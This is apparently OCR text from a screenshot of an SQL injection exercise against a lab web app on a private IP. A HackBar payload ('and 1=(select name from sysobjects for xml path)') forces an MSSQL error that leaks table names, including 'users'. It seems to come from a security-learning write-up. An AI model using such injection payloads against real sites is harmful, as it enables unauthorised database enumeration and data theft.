 在将 nvarchar 值 '<row><name>
192.168.159.135:8080/get.aspx?id=1 and 1=(select na
IP
学习
移动设备上的书签
<row><name>sysxprops</name></row><row><name>sysscalartypes</name></row>
<row><name>systypedsubobjs</name></row><row><name>sysidxstats</name></row>
<row><name>sysiscols</name></row><row><name>sysbinobjs</name></row>
<row><name>sysobjvalues</name></row><row><name>sysclsobjs</name></row>
<row><name>sysrowsetrefs</name></row><row><name>sysremsvcbinds</name></row>
<row><name>sysxmitqueue</name></row><row><name>sysrts</name></row>
<row><name>sysconvgroup</name></row><row><name>sysdesend</name></row>
<row><name>sysdercv</name></row><row><name>syssingleobjrefs</name></row>
<row><name>sysmultiobjrefs</name></row><row><name>sysdbfiles</name></row>
<row><name>sysguidrefs</name></row><row><name>sysqnames</name></row>
<row><name>sysxmlcomponent</name></row><row><name>sysxmlfacet</name></row>
<row><name>sysxmlplacement</name></row><row><name>sysobjkeycrypts</name></row>
<row><name>sysasymkeys</name></row><row><name>syssqlguides</name></row>
<row><name>sysbinsubobjs</name></row><row><name>QueryNotificationErrorsQueue</name></row>
<row><name>queue_messages_1977058079</name></row>
<row><name>EventNotificationErrorsQueue</name></row>
<row><name>queue_messages_2009058193</name></row><row><name>ServiceBrokerQueue</name>
</row><row><name>queue_messages_2041058307</name></row><row><name>users</name></row>
<row><name>info</name></row>' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(select name from sysobjects for xml path)
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman